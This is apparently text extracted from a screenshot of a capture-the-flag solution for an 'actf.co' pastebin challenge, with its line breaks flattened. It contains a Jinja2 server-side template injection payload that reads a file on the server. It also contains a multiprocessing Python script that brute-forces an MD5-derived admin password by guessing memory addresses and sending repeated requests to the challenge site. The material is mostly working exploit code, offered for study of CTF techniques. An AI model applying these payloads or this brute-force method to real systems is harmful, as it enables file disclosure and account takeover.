 127.0.0.1:5000/?c={{get_flashed_messages.__globals__.__builtins__.open("test.py").read() }}
import sys import hashlib import multiprocessing import requests # Define the starting hexadecimal value as a string hex_value = "7b5372f68630" # Convert the hexadecimal string to an integer current_value = int(hex_value, 16) #
Define the target substring to search for target_substring = "1797c2" try: done = open("matching_hashes.txt").readlines() except FileNotFoundError: done = [] # Function to save the matching hash to a file def save_to_file(value,
hash_value): with open("matching_hashes.txt", "a") as file: if (hash_value + "\n") not in done: file.write(hash_value + "\n") def make_request(hex_current, found_hash): url = f"https://pastebin.web.actf.co/view?
id=0&password={found_hash}" # print(url) response = requests.get(url) if response.status_code != 403: print(f"{found_hash} {hex_current} SUCCESS successful. {response.text}") exit() else: # print(found_hash) print(f"Failed
{found_hash} {hex_current} {response.text}") # Worker function that performs the computation def worker(start_value, step): current = start_value while True: current += step hex_current = hex(current) admin_password = hashlib.md5(
f"password-<function token_hex at {hex_current}>".encode() ).hexdigest() if admin_password.startswith(target_substring): save_to_file(hex(current), admin_password) make_request( hex_current, admin_password ) if current <= 0:
break num_workers = int(20) # print(num_workers) # Define the step size for each worker if __name__ == "__main__": step_size = num_workers with multiprocessing.Pool(num_workers) as pool: # Start workers with different initial
values initial_values = [current_value - i for i in range(num_workers)] pool.starmap(worker, [(val, step_size) for val in initial_values])